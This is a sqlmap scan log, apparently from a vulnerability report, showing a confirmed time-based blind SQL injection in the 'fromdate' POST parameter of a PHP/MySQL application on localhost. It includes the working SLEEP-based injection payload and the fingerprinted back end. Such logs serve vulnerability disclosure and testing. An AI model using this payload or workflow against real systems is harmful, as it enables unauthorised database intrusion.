 [12:15:11] [INFO] checking if the injection point on POST parameter 'fromdate' is a false positive
POST parameter 'fromdate' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 80 HTTP(s) requests:
---
Parameter: fromdate (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: fromdate=2024-01-08' AND (SELECT 6602 FROM (SELECT(SLEEP(5)))AWxP) AND 'IgDv'='IgDv&todate=2024-01-08&submi
t=
---
[12:16:18] [INFO] the back-end DBMS is MySQL
[12:16:18] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to pr
event potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] y
web application technology: PHP 7.4.3, Apache 2.4.39
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[12:16:23] [INFO] fetched data logged to text files under 'C:\Users\28395\AppData\Local\sqlmap\output\localhost'
[*] ending @ 12:16:23 /2024-01-08/